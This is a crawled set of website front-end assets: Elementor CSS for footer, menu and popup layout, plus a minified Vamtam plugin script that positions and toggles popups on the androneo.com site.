.elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-248 .elementor-element.elementor-element-53d8251 .elementor-heading-title{color:var( --e-global-color-vamtam_accent_1 );font-family:"Andika New Basic", Sans-serif;font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-248 .elementor-element.elementor-element-1c19256 .elementor-menu-toggle{margin:0 auto;}.elementor-248 .elementor-element.elementor-element-1c19256 .elementor-nav-menu .elementor-item{font-family:"Andika New Basic", Sans-serif;}.elementor-248 .elementor-element.elementor-element-1c19256 .elementor-nav-menu--dropdown .elementor-item, .elementor-248 .elementor-element.elementor-element-1c19256 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Andika New Basic", Sans-serif;}.elementor-248 .elementor-element.elementor-element-1c19256{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-248 .elementor-element.elementor-element-cb94d25.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-248 .elementor-element.elementor-element-cb94d25.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-248 .elementor-element.elementor-element-cb94d25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-248 .elementor-element.elementor-element-cb94d25 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-248 .elementor-element.elementor-element-6042159 .elementor-heading-title{color:var( --e-global-color-vamtam_accent_1 );font-family:"Andika New Basic", Sans-serif;font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-248 .elementor-element.elementor-element-f603ccb{font-family:"Andika New Basic", Sans-serif;}.elementor-248 .elementor-element.elementor-element-2a30cf7{font-family:"Andika New Basic", Sans-serif;}.elementor-248 .elementor-element.elementor-element-2d6283e.elementor-view-stacked .elementor-icon{background-color:#FE642A;}.elementor-248 .elementor-element.elementor-element-2d6283e.elementor-view-framed .elementor-icon, .elementor-248 .elementor-element.elementor-element-2d6283e.elementor-view-default .elementor-icon{fill:#FE642A;color:#FE642A;border-color:#FE642A;}.elementor-248 .elementor-element.elementor-element-2d6283e{--icon-box-icon-margin:13px;}.elementor-248 .elementor-element.elementor-element-2d6283e .elementor-icon{font-size:14px;}.elementor-248 .elementor-element.elementor-element-2d6283e .elementor-icon-box-title{font-family:"Andika New Basic", Sans-serif;}.elementor-bc-flex-widget .elementor-248 .elementor-element.elementor-element-f285865.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-248 .elementor-element.elementor-element-f285865.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-248 .elementor-element.elementor-element-f285865 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-248 .elementor-element.elementor-element-f285865 > .elementor-element-populated > .elementor-widget-wrap{padding:80px 0px 0px 0px;}.elementor-248 .elementor-element.elementor-element-e1f3d43{font-family:"Andika New Basic", Sans-serif;}.elementor-248 .elementor-element.elementor-element-6fa93af{font-family:"Andika New Basic", Sans-serif;}.elementor-248 .elementor-element.elementor-element-556771b.elementor-view-stacked .elementor-icon{background-color:#FE642A;}.elementor-248 .elementor-element.elementor-element-556771b.elementor-view-framed .elementor-icon, .elementor-248 .elementor-element.elementor-element-556771b.elementor-view-default .elementor-icon{fill:#FE642A;color:#FE642A;border-color:#FE642A;}.elementor-248 .elementor-element.elementor-element-556771b{--icon-box-icon-margin:13px;}.elementor-248 .elementor-element.elementor-element-556771b .elementor-icon{font-size:14px;}.elementor-248 .elementor-element.elementor-element-556771b .elementor-icon-box-title{font-family:"Andika New Basic", Sans-serif;font-size:14px;}.elementor-248 .elementor-element.elementor-element-8a64029 > .elementor-container{max-width:1260px;}.elementor-248 .elementor-element.elementor-element-8a64029 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-248 .elementor-element.elementor-element-8a64029:not(.elementor-motion-effects-element-type-background), .elementor-248 .elementor-element.elementor-element-8a64029 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-248 .elementor-element.elementor-element-8a64029{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 30px 15px 30px;}.elementor-248 .elementor-element.elementor-element-8a64029 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-248 .elementor-element.elementor-element-3b39bc8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-248 .elementor-element.elementor-element-3b39bc8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-248 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-248 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 20px;}.elementor-248 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-size:12px;line-height:1.8em;}.elementor-248 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item{color:#6C6C6C;fill:#6C6C6C;padding-left:0px;padding-right:0px;}.elementor-248 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-248 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-248 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-248 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);}.elementor-248 .elementor-element.elementor-element-a6b4f2f{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-248 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-248 .elementor-element.elementor-element-735bd63:not(.elementor-motion-effects-element-type-background), .elementor-248 .elementor-element.elementor-element-735bd63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-248 .elementor-element.elementor-element-735bd63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-248 .elementor-element.elementor-element-735bd63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-248 .elementor-element.elementor-element-1ffc1e8{font-family:"Andika New Basic", Sans-serif;font-size:16px;}@media(max-width:1024px) and (min-width:768px){.elementor-248 .elementor-element.elementor-element-c52b254{width:50%;}.elementor-248 .elementor-element.elementor-element-3b39bc8{width:100%;}}@media(max-width:1024px){.elementor-248 .elementor-element.elementor-element-fb3a0cd{margin-top:0px;margin-bottom:0px;}.elementor-248 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-248 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-248 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-248 .elementor-element.elementor-element-5687bfb > .elementor-widget-container{padding:10px 90px 0px 0px;}.elementor-248 .elementor-element.elementor-element-53d8251 .elementor-heading-title{font-size:17px;}.elementor-248 .elementor-element.elementor-element-6042159 .elementor-heading-title{font-size:17px;}.elementor-248 .elementor-element.elementor-element-8a64029{margin-top:0px;margin-bottom:0px;padding:20px 30px 10px 30px;}.elementor-248 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-248 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-248 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-248 .elementor-element.elementor-element-a6b4f2f{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-248 .elementor-element.elementor-element-a6b4f2f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}}@media(max-width:767px){.elementor-248 .elementor-element.elementor-element-fb3a0cd{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-248 .elementor-element.elementor-element-c4da3af.elementor-column .elementor-column-wrap{align-items:center;}.elementor-248 .elementor-element.elementor-element-c4da3af.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-248 .elementor-element.elementor-element-c4da3af.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-248 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-248 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-248 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-248 .elementor-element.elementor-element-c52b254.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-248 .elementor-element.elementor-element-c52b254 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-248 .elementor-element.elementor-element-4e1a3ae{text-align:center;}.elementor-248 .elementor-element.elementor-element-5687bfb{text-align:center;}.elementor-248 .elementor-element.elementor-element-5687bfb > .elementor-widget-container{margin:08px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-248 .elementor-element.elementor-element-7f52c4e{--icon-box-icon-margin:6px;}.elementor-248 .elementor-element.elementor-element-e08c1b8{--icon-box-icon-margin:4px;}.elementor-248 .elementor-element.elementor-element-7c838dc .elementor-widget-container{text-align:center;}.elementor-248 .elementor-element.elementor-element-53d8251 .elementor-heading-title{font-size:16px;}.elementor-248 .elementor-element.elementor-element-cb94d25 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-248 .elementor-element.elementor-element-6042159 .elementor-heading-title{font-size:16px;}.elementor-248 .elementor-element.elementor-element-2d6283e{--icon-box-icon-margin:6px;}.elementor-248 .elementor-element.elementor-element-f285865 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-248 .elementor-element.elementor-element-556771b{--icon-box-icon-margin:6px;}.elementor-248 .elementor-element.elementor-element-8a64029{padding:20px 20px 20px 20px;}}/* Start custom CSS for section, class: .elementor-element-fb3a0cd */@media(max-width: 767px){
.footer-design .elementor-container .elementor-row .elementor-column .elementor-column-wrap .elementor-section .elementor-container .elementor-row .elementor-element-cb94d25{
    display: block !important;
}
.footer-design .elementor-container .elementor-row .elementor-column .elementor-column-wrap .elementor-section .elementor-container .elementor-row .elementor-element-f285865{
    display: block !important;
}
.footer-design .elementor-container .elementor-row .elementor-column .elementor-column-wrap .elementor-section .elementor-container .elementor-row .elementor-element-cb94d25 .elementor-column-wrap .elementor-widget-wrap{
   text-align: center;
}
.footer-design .elementor-container .elementor-row .elementor-column .elementor-column-wrap .elementor-section .elementor-container .elementor-row .elementor-element-f285865 .elementor-column-wrap .elementor-widget-wrap{
   text-align: center;
}



.footer-design .elementor-container .elementor-row .elementor-column .elementor-column-wrap .elementor-section .elementor-container .elementor-row .elementor-element-cb94d25 .elementor-column-wrap .elementor-widget-wrap .elementor-element .elementor-widget-container .elementor-text-editor p{
   text-align: center !important;
}
.footer-design .elementor-container .elementor-row .elementor-column .elementor-column-wrap .elementor-section .elementor-container .elementor-row .elementor-element-f285865 .elementor-column-wrap .elementor-widget-wrap .elementor-element .elementor-widget-container .elementor-text-editor p{
   text-align: center !important;
}



}
.footer-design .elementor-container .elementor-row .elementor-column .elementor-column-wrap .elementor-section .elementor-container .elementor-row .elementor-element-cb94d25{
    display: block !important;
}

.footer-design .elementor-container .elementor-row .elementor-column .elementor-column-wrap .elementor-section .elementor-container .elementor-row .elementor-element-f285865{
    display: block !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.androneo.com/wp-content/uploads/elementor/css/post-2742.css?ver=1679718353
body_size: 832
content:
.elementor-2742 .elementor-element.elementor-element-b4e93ce{margin-top:0px;margin-bottom:0px;padding:54px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-2742 .elementor-element.elementor-element-e3c2eec.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-e3c2eec.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-e3c2eec.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2742 .elementor-element.elementor-element-e3c2eec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2742 .elementor-element.elementor-element-e3c2eec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2742 .elementor-element.elementor-element-6dee008 > .elementor-widget-container{padding:0px 0px 0px 9px;}.elementor-2742 .elementor-element.elementor-element-6dee008{width:70%;max-width:70%;}.elementor-2742 .elementor-element.elementor-element-dcf1d0d{margin-top:0px;margin-bottom:0px;padding:0px 0px 49px 0px;}.elementor-bc-flex-widget .elementor-2742 .elementor-element.elementor-element-d3b5bed.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-d3b5bed.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-d3b5bed.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2742 .elementor-element.elementor-element-d3b5bed > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2742 .elementor-element.elementor-element-d3b5bed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2742 .elementor-element.elementor-element-d3b5bed > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2742 .elementor-element.elementor-element-999daf9{--e-icon-list-icon-size:31px;width:70%;max-width:70%;}.elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-item > a{font-family:"Nexa", Sans-serif;font-size:19px;font-weight:bold;}.elementor-2742 .elementor-element.elementor-element-999daf9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:9px 9px 9px 9px;}.elementor-2742 .elementor-element.elementor-element-f27a2a7{--divider-border-style:solid;--divider-color:var(--vamtam-accent-color-4);--divider-border-width:1px;}.elementor-2742 .elementor-element.elementor-element-f27a2a7 .elementor-divider-separator{width:68%;margin:0 auto;margin-center:0;}.elementor-2742 .elementor-element.elementor-element-f27a2a7 .elementor-divider{text-align:center;padding-top:12px;padding-bottom:12px;}.elementor-2742 .elementor-element.elementor-element-a99147e{--e-icon-list-icon-size:31px;width:70%;max-width:70%;}.elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-item > a{font-family:"Nexa", Sans-serif;font-size:19px;font-weight:bold;}.elementor-2742 .elementor-element.elementor-element-a99147e > .elementor-widget-container{margin:2px 0px 0px 0px;padding:9px 9px 9px 9px;}.elementor-2742 .elementor-element.elementor-element-3d2492c{--divider-border-style:solid;--divider-color:var(--vamtam-accent-color-4);--divider-border-width:1px;}.elementor-2742 .elementor-element.elementor-element-3d2492c .elementor-divider-separator{width:68%;margin:0 auto;margin-center:0;}.elementor-2742 .elementor-element.elementor-element-3d2492c .elementor-divider{text-align:center;padding-top:11px;padding-bottom:11px;}.elementor-2742 .elementor-element.elementor-element-977a35d{--e-icon-list-icon-size:31px;width:70%;max-width:70%;}.elementor-2742 .elementor-element.elementor-element-977a35d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2742 .elementor-element.elementor-element-977a35d .elementor-icon-list-item > a{font-family:"Nexa", Sans-serif;font-size:19px;font-weight:bold;}.elementor-2742 .elementor-element.elementor-element-977a35d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:11px 9px 9px 9px;}#elementor-popup-modal-2742 .dialog-message{width:400px;height:auto;}#elementor-popup-modal-2742{justify-content:center;align-items:center;}#elementor-popup-modal-2742 .dialog-close-button{display:flex;top:47px;}#elementor-popup-modal-2742 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-2742 .dialog-close-button{right:62px;}body.rtl #elementor-popup-modal-2742 .dialog-close-button{left:62px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.androneo.com/wp-content/plugins/vamtam-elementor-integration/assets/js/vamtam-elementor-frontend.min.js?ver=1.0.25
body_size: 6018
content:
!function($,undefined){"use strict";window.VAMTAM_FRONT.elementor=window.VAMTAM_FRONT.elementor||{};var VAMTAM_ELEMENTOR={domLoaded:function(){this.VamtamMainNavHandler.init(),this.VamtamActionLinksHandler.init(),this.VamtamPopupToggleHandler.init()},pageLoaded:function(){},VamtamMainNavHandler:{init:function(){this.fixMenuDrodownScrolling()},fixMenuDrodownScrolling:function(){var $mainMenuDropdown=$(".elementor-location-header .elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown.elementor-nav-menu__container").first(),menuToggle=$mainMenuDropdown.siblings(".elementor-menu-toggle")[0];if($mainMenuDropdown.length&&menuToggle.length){var onMenuToggleClick=function(){if($(menuToggle).hasClass("elementor-active")){var height=$("html").hasClass("ios-safari")?$mainMenuDropdown[0].getBoundingClientRect().top+100:$mainMenuDropdown[0].getBoundingClientRect().top;$mainMenuDropdown.css("max-height","calc(100vh - "+height+"px)"),menuToggle.removeEventListener("click",onMenuToggleClick)}};menuToggle.addEventListener("click",onMenuToggleClick)}}},VamtamActionLinksHandler:{init:function(){this.popupActionLinks()},popupActionLinks:function(){var _self=this,prevIsBelowMax=window.VAMTAM.isBelowMaxDeviceWidth(),alignedPopups=[],handleAlignWithParent=function(popupId,popupParent,clearPrevPos){var popupWrapper=$("#elementor-popup-modal-"+popupId),popup=$(popupWrapper).find(".dialog-widget-content"),adminBarHeight=window.VAMTAM.adminBarHeight;if(popup.length&&popupParent){var parentPos=popupParent.getBoundingClientRect(),visibilityCheck;clearPrevPos?$(popup).css({top:"",left:""}):($(popup).css({top:parentPos.bottom-adminBarHeight,left:parentPos.left}),visibilityCheck=setInterval((function(){"none"===$(popupWrapper).css("display")&&($(popup).css({top:"",left:""}),clearInterval(visibilityCheck))}),500))}},repositionAlignedPopups=function(clear){alignedPopups.forEach((function(popup){clear?handleAlignWithParent(popup.id,popup.parent,!0):handleAlignWithParent(popup.id,popup.parent)}))},popupResizeHandler=function(){var isBelowMax=window.VAMTAM.isBelowMaxDeviceWidth();prevIsBelowMax!==isBelowMax?(isBelowMax?repositionAlignedPopups(!0):repositionAlignedPopups(),prevIsBelowMax=isBelowMax):isBelowMax||repositionAlignedPopups()},storePopup=function(popupId,popupParent){var done;alignedPopups.forEach((function(popup){popup.id===popupId&&(popup.parent=popupParent,done=!0)})),done||alignedPopups.push({id:popupId,parent:popupParent})},checkAlignWithParent=function(e){var actionLink=$(e.currentTarget).attr("href");if(actionLink){var settings=_self.utils.getSettingsFromActionLink(actionLink);settings&&settings.align_with_parent&&(storePopup(settings.id,e.currentTarget),window.VAMTAM.isMaxDeviceWidth()&&handleAlignWithParent(settings.id,e.currentTarget),window.removeEventListener("resize",popupResizeHandler),window.addEventListener("resize",popupResizeHandler,!1))}};elementorFrontend.elements.$document.on("click",'a[href^="#elementor-action"]',checkAlignWithParent)},utils:{getSettingsFromActionLink:function(url){if(url=decodeURIComponent(url)){var settingsMatch=url.match(/settings=(.+)/),settings={};return settingsMatch&&(settings=JSON.parse(atob(settingsMatch[1]))),settings}},getActionFromActionLink:function(url){if(url=decodeURIComponent(url)){var actionMatch=url.match(/action=(.+?)&/),action;if(actionMatch)return actionMatch[1]}}}},VamtamPopupToggleHandler:{init:function(){var popupToggles=document.querySelectorAll(".vamtam-popup-toggle"),popupTogglesStates=[],prevIsBelowMax=window.VAMTAM.isBelowMaxDeviceWidth();if(!popupToggles.length)return;const onClickHandler=function(e,toggleFound,maybeClose=!1){var curToggle,isResize=!0;e&&(maybeClose||e.preventDefault(),isResize=!1),popupTogglesStates.forEach((function(toggle){(toggleFound.isSameNode(toggle.toggle)||toggleFound.isSameNode(toggle.toggleClone))&&(curToggle=toggle)}));var curTogglePos=curToggle.toggle.getBoundingClientRect(),curInnermostElPos=curToggle.innermostEl.getBoundingClientRect();if(maybeClose||requestAnimationFrame(()=>{Object.assign(curToggle.toggleClone.style,{top:curTogglePos.top+"px",left:curTogglePos.left+"px"}),Object.assign(curToggle.innermostElClone.style,{position:"fixed",top:curInnermostElPos.top+"px",left:curInnermostElPos.left+"px"})}),isResize)return;const setToggleData=()=>{if(curToggle.modalParent=$(`#elementor-popup-modal-${curToggle.modalId}`),curToggle.modalContent=curToggle.modalParent&&$(curToggle.modalParent).find(".dialog-message.dialog-lightbox-message"),!curToggle.modalSettings){const popup=$(curToggle.modalContent).find(`[data-elementor-id="${curToggle.modalId}"]`);popup.length&&(curToggle.modalSettings=JSON.parse($(popup).attr("data-elementor-settings")))}};if(setToggleData(),curToggle.popupToggleActive){if(!curToggle.toggleClone.classList.contains("is-clickable"))return;if(maybeClose&&curToggle.modalId)if("keyup"===e.type){if(curToggle.modalSettings&&"yes"===curToggle.modalSettings.prevent_close_on_esc_key)return}else if("click"===e.type){if(curToggle.modalSettings&&"yes"===curToggle.modalSettings.prevent_close_on_background_click)return;if(curToggle.modalContent.length&&curToggle.modalContent[0]&&(e.target.isSameNode(curToggle.modalContent[0])||curToggle.modalContent[0].contains(e.target)))return}requestAnimationFrame((function(){curToggle.toggle.classList.remove("clone-active"),curToggle.toggleClone.classList.remove("is-active"),curToggle.toggleClone.classList.remove("is-clickable"),curToggle.toggleClone.classList.add("is-closed"),curToggle.popupToggleActive=!1}))}else requestAnimationFrame((function(){curToggle.toggleClone.classList.remove("is-closed"),curToggle.toggleClone.classList.add("is-active"),curToggle.toggle.classList.add("clone-active"),curToggle.toggleClone.classList.add("is-clickable"),curToggle.popupToggleActive=!0}));!maybeClose&&curToggle.modalId&&setTimeout(()=>{setToggleData()},1e3)},onResizeHandler=function(){const activeClones=document.querySelectorAll(".vamtam-popup-toggle-clone.is-active"),isBelowMax=window.VAMTAM.isBelowMaxDeviceWidth(),forceDisablePopups=()=>{activeClones.forEach((function(activeClone){$(activeClone).click()}))};prevIsBelowMax!==isBelowMax&&(forceDisablePopups(),popupTogglesStates.forEach((function(toggle){copyToggleStyles(toggle.toggle,toggle.toggleClone)})),prevIsBelowMax=isBelowMax),activeClones.forEach((function(clone){requestAnimationFrame(()=>{clone.classList.add("hidden")}),onClickHandler(null,clone),setTimeout(()=>{clone.classList.remove("hidden")},700)}))};function updateInnerElsForToggle(toggle,clone,innermostEl){var newInnermostEl,newInnermostElClone;if(toggle.classList.contains("elementor-widget-icon")&&(newInnermostEl=$(toggle).find(".elementor-icon svg, .elementor-icon").first()[0],newInnermostElClone=$(clone).find(".elementor-icon svg, .elementor-icon").first()[0]),newInnermostEl&&innermostEl!==newInnermostEl)return{innermostEl:newInnermostEl,innermostElClone:newInnermostElClone}}function copyToggleStyles(toggle,clone){toggle.classList.contains("elementor-widget-button")?copyRequiredStyles(toggle,clone,"button"):toggle.classList.contains("elementor-widget-icon")?copyRequiredStyles(toggle,clone,"icon"):copyRequiredStyles(toggle,clone)}function copyRequiredStyles(toggle,clone,type){var innermostEl=$(toggle).find('*:not(:has("*"))').first()[0],innermostElClone=$(clone).find('*:not(:has("*"))').first()[0];switch(type){case"button":var btn,btnClone;copyStylesFromTo(innermostEl,innermostElClone,type),copyStylesFromTo($(toggle).find(".elementor-button").first()[0],$(clone).find(".elementor-button").first()[0],type),copyStylesFromTo(toggle,clone,type);break;case"icon":var icon,iconClone;copyStylesFromTo($(toggle).find(".elementor-icon svg, .elementor-icon i").first()[0],$(clone).find(".elementor-icon svg, .elementor-icon i").first()[0],type),copyStylesFromTo(toggle,clone,type);break;default:copyStylesFromTo(innermostEl,innermostElClone),copyStylesFromTo(toggle,clone)}}function copyStylesFromTo(el,cloneEl,type){if(el&&cloneEl){var styles=window.getComputedStyle(el,null);switch(type){case"icon":Object.assign(cloneEl.style,{font:""!==styles.getPropertyValue("font")?styles.getPropertyValue("font"):`${styles.getPropertyValue("font-style")} ${styles.getPropertyValue("font-variant")} ${styles.getPropertyValue("font-weight")} ${styles.getPropertyValue("font-size")}/${styles.getPropertyValue("line-height")} ${styles.getPropertyValue("font-family")}`,width:styles.getPropertyValue("width"),height:styles.getPropertyValue("height"),color:styles.getPropertyValue("color"),fill:styles.getPropertyValue("fill"),stroke:styles.getPropertyValue("stroke")});break;case"button":default:Object.assign(cloneEl.style,{font:""!==styles.getPropertyValue("font")?styles.getPropertyValue("font"):`${styles.getPropertyValue("font-style")} ${styles.getPropertyValue("font-variant")} ${styles.getPropertyValue("font-weight")} ${styles.getPropertyValue("font-size")}/${styles.getPropertyValue("line-height")} ${styles.getPropertyValue("font-family")}`,width:styles.getPropertyValue("width"),height:styles.getPropertyValue("height"),color:styles.getPropertyValue("color")})}}}popupToggles.forEach((function(toggle){var clone=toggle.cloneNode(!0),innermostEl=$(toggle).find('*:not(:has("*"))').first()[0],innermostElClone=$(clone).find('*:not(:has("*"))').first()[0],actionLink=$(toggle).find('a[href^="%23elementor-action"], a[href^="#elementor-action"]'),actionSettings=actionLink.length&&window.VAMTAM_FRONT.elementor.urlActions.getSettingsFromActionLink($(actionLink).attr("href")),modalId=actionSettings&&actionSettings.id;clone.classList.add("vamtam-popup-toggle-clone");const newInnerEls=updateInnerElsForToggle(toggle,clone,innermostEl);newInnerEls&&(innermostEl=newInnerEls.innermostEl,innermostElClone=newInnerEls.innermostElClone),copyToggleStyles(toggle,clone),popupTogglesStates.push({popupToggleActive:!1,toggle:toggle,toggleClone:clone,innermostEl:innermostEl,innermostElClone:innermostElClone,modalId:modalId,modalParent:void 0,modalContent:void 0,modalSettings:void 0}),document.body.appendChild(clone)})),document.body.addEventListener("click",(function(e){var popupToggle=!!e.target.classList.contains("vamtam-popup-toggle")&&e.target||e.target.closest(".vamtam-popup-toggle"),activeClones=document.querySelectorAll(".vamtam-popup-toggle-clone.is-active"),isClone=popupToggle&&popupToggle.classList.contains("vamtam-popup-toggle-clone");const enableActivePopupClone=()=>{let isActionLinkOrInisdeActionLink=!1,href=$(e.target).attr("href");isActionLinkOrInisdeActionLink=href?href.startsWith("%23elementor-action")||href.startsWith("#elementor-action"):e.target.closest('a[href^="%23elementor-action"], a[href^="#elementor-action"]'),isActionLinkOrInisdeActionLink&&onClickHandler(e,popupToggle)},maybeDisablePopupClones=()=>{activeClones.forEach((function(clone){onClickHandler(e,clone,!0)}))};!popupToggle||isClone||activeClones.length?activeClones.length&&(maybeDisablePopupClones(),popupToggle&&!isClone&&enableActivePopupClone()):enableActivePopupClone()})),document.body.addEventListener("keyup",(function(e){var activeClones;"Escape"===e.key&&document.querySelectorAll(".vamtam-popup-toggle-clone.is-active").forEach((function(clone){onClickHandler(e,clone,!0)}))})),window.addEventListener("resize",window.VAMTAM.debounce(onResizeHandler,100),!1)}}};window.VAMTAM_FRONT.elementor.urlActions=VAMTAM_ELEMENTOR.VamtamActionLinksHandler.utils,$(document).ready((function(){VAMTAM_ELEMENTOR.domLoaded()})),$(window).on("load",(function(){VAMTAM_ELEMENTOR.pageLoaded()}))}(jQuery);
��i���rȬ�;
